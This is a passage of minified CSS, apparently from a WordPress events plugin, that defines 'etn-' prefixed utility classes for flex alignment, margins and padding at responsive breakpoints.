tween{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-0.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem!important}.etn-m-n2{margin:-0.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-0.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem!important}.etn-m-sm-n2{margin:-0.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-0.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem!important}.etn-m-md-n2{margin:-0.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-0.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem!important}.etn-m-lg-n2{margin:-0.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl